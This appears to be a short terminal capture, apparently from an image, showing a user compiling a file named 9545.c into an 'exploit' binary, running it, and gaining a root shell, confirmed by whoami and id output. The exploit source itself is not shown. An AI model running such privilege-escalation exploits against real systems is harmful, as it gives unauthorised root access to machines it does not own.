 bash-3.00$ gcc 9545.c -o exploit
9545.c:376:28: warning: no newline at end of file
bash-3.00$ ./exploit
sh-3.00# whoami
root
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00#